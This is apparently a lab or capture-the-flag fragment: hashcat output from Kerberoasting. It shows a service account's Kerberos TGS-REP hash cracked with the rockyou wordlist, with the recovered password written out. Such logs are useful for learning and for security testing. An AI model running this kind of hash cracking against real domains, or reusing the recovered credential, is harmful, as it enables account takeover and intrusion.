 $krb5tgs$23$*ATHENA_SVC$DRY.MARTINI.BARS$DRY.MARTINI.BARS/ATHENA_SVC*$013fe2db1d232ce5bc185ec8748ab24d$147759a9fa9a721026a2d8fece4ee410ca203c8ce
90767d12489113952c834d6b909da2a316257983507cecf6d8a4d943e98b7d9f549835aae4d099a143e6b36642b6091fe5a7b117a0b0dcd60a14ea230f387a5fc1f521c83f9fe08e
3095ac27b807349a385ae318045c0d6fb743a4034834a3bc5e1815867807faf727d8269f330313863a5543689d38b926bb489c2fe5df093d3c566e1f68f9ed7f1f289a6fae112021
258f141390d3ad1ff83b5ebaca5267789a9aba9a3dcc04fc2496153c7670d7783995104e683aae98afc5cdfd6d96164833961e4962d4bfc5f84666c5bef8f20a3574ced3bb436e66
eb7cdcc87ff935e938e4c151700dfa8d564f4e0bcc0c947a39a50e765168ba845a2ab65faea905c8a498fa9ce1e7ecf33bcb555bdcf7f9dce94941d10cdb11f7fd8f934e780ba201
a3c51c1a607ee1cb5167efcaea9e1b2890d10d7749f030e5d127a292c947836e5984001316311eced78df81fa791fd8d5cb542a6ecded9920bd134afd183372aa8e41a49ac7a7e69
cfa47b3c895f410a3f87cfdbcf86511e42394eacafcf0668e17aa2d3f644203662c186544f754e6ae4ae12b77f5e7216a84c7a077da2aaaa1089bfc68caae7e7b17572cb72bacb17
97fe07491fa4fdd40ea741d883833b7cfafad2552e63baaa96bb3625cda0bc406e2cc86afdaa1dd4d8a7164bf40c1899a75d41e086834840b09d7f15b46369ccebcd7faeaa35921d
75bd58ee6688c25c5fa2790566739e530c663e9dd7013bdc83487063460e11b71cb5ad9e4c12dd6264790ea9ad88d2de33cc2b2f0d902864ef3af54186718e19b3269d1ecbb0d070
d77d89e6542df279ef670efa1c39382d98c0ca905ac3bc703c19ad7047378cafafafec5e86d1661cd65db89555bf1a09b23735c17d1c962eade16d01d:1dirtymartini
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*ATHENA_SVC$DRY.MARTINI.BARS$DRY.MARTIN...16d01d
Time.Started.....: Tue Oct 13 11:16:26 2026 (23 secs)
Time.Estimated...: Tue Oct 13 11:16:49 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:   581.1 kH/s (6.47ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 13032448/14344385 (90.85%)
Rejected.........: 0/13032448 (0.00%)
Restore.Point....: 13019136/14344385 (90.76%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 1ethernetlink -> 1amlmo
Hardware.Mon.#01.: Util: 32%
Started: Tue Oct 13 11:16:21 2026
Stopped: Tue Oct 13 11:16:50 2026